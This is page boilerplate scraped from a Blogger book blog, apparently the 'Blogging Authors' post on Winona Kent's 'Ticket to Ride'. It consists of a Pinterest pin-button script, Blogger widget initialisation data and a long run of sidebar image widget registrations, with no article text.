var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lPDSf-Vp8OYE181SG-fp5sahvFQ:1769283290124';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1026494739342742597','//bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html','1026494739342742597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1026494739342742597', 'title': 'Blogging Authors', 'url': 'https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html', 'canonicalUrl': 'http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html', 'homepageUrl': 'https://bloggingauthors.blogspot.com/', 'searchUrl': 'https://bloggingauthors.blogspot.com/search', 'canonicalHomepageUrl': 'http://bloggingauthors.blogspot.com/', 'blogspotFaviconUrl': 'https://bloggingauthors.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogging Authors - RSS\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1026494739342742597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/8687632246048902760/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8687632246048902760', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/s72-w640-c-h408/Ticket%20to%20Ride%2014.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg', 'pageName': '\ud83d\udcda Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent', 'pageTitle': 'Blogging Authors: \ud83d\udcda Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\ud83d\udcda Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent', 'description': 'Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg', 'url': 'https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8687632246048902760}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image181', 'sidebar', document.getElementById('Image181'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image180', 'sidebar', document.getElementById('Image180'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image179', 'sidebar', document.getElementById('Image179'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image178', 'sidebar', document.getElementById('Image178'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image177', 'sidebar', document.getElementById('Image177'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image176', 'sidebar', document.getElementById('Image176'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image175', 'sidebar', document.getElementById('Image175'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image174', 'sidebar', document.getElementById('Image174'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image173', 'sidebar', document.getElementById('Image173'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image172', 'sidebar', document.getElementById('Image172'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image171', 'sidebar', document.getElementById('Image171'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image170', 'sidebar', document.getElementById('Image170'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image169', 'sidebar', document.getElementById('Image169'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image168', 'sidebar', document.getElementById('Image168'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image167', 'sidebar', document.getElementById('Image167'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image166', 'sidebar', document.getElementById('Image166'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image165', 'sidebar', document.getElementById('Image165'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image164', 'sidebar', document.getElementById('Image164'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image163', 'sidebar', document.getElementById('Image163'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image162', 'sidebar', document.getElementById('Image162'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image161', 'sidebar', document.getElementById('Image161'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image160', 'sidebar', document.getElementById('Image160'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image159', 'sidebar', document.getElementById('Image159'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image158', 'sidebar', document.getElementById('Image158'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image157', 'sidebar', document.getElementById('Image157'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image156', 'sidebar', document.getElementById('Image156'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image155', 'sidebar', document.getElementById('Image155'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image154', 'sidebar', document.getElementById('Image154'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image153', 'sidebar', document.getElementById('Image153'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image152', 'sidebar', document.getElementById('Image152'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image151', 'sidebar', document.getElementById('Image151'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image149', 'sidebar', document.getElementById('Image149'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image148', 'sidebar', document.getElementById('Image148'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image147', 'sidebar', document.getElementById('Image147'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image146', 'sidebar', document.getElementById('Image146'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image145', 'sidebar', document.getElementById('Image145'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image144', 'sidebar', document.getElementById('Image144'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image143', 'sidebar', document.getElementById('Image143'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image142', 'sidebar', document.getElementById('Image142'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image141', 'sidebar', document.getElementById('Image141'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image140', 'sidebar', document.getElementById('Image140'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image139', 'sidebar', document.getElementById('Image139'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image138', 'sidebar', document.getElementById('Image138'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image137', 'sidebar', document.getElementById('Image137'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image136', 'sidebar', document.getElementById('Image136'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image135', 'sidebar', document.getElementById('Image135'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image134', 'sidebar', document.getElementById('Image134'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image133', 'sidebar', document.getElementById('Image133'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image132', 'sidebar', document.getElementById('Image132'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image131', 'sidebar', document.getElementById('Image131'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image130', 'sidebar', document.getElementById('Image130'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image129', 'sidebar', document.getElementById('Image129'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image128', 'sidebar', document.getElementById('Image128'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image127', 'sidebar', document.getElementById('Image127'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image126', 'sidebar', document.getElementById('Image126'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image125', 'sidebar', document.getElementById('Image125'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image124', 'sidebar', document.getElementById('Image124'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image123', 'sidebar', document.getElementById('Image123'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image122', 'sidebar', document.getElementById('Image122'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image121', 'sidebar', document.getElementById('Image121'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image120', 'sidebar', document.getElementById('Image120'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image119', 'sidebar', document.getElementById('Image119'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image118', 'sidebar', document.getElementById('Image118'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image117', 'sidebar', document.getElementById('Image117'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image116', 'sidebar', document.getElementById('Image116'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image115', 'sidebar', document.getElementById('Image115'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'sidebar', document.getElementById('Image114'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'sidebar', document.getElementById('Image113'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'sidebar', document.getElementById('Image112'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image110', 'sidebar', document.getElementById('Image110'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image109', 'sidebar', document.getElementById('Image109'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
